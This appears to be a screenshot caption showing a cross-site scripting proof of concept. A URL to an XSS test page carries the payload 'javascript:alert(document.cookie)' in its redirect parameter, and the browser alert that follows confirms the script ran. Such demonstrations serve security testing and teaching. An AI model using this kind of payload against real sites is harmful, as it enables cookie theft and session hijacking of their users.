 brutelogic.com.br/tests/sinks.html?redir=javascript:alert(document.cookie)
brutelogic.com.br says
OK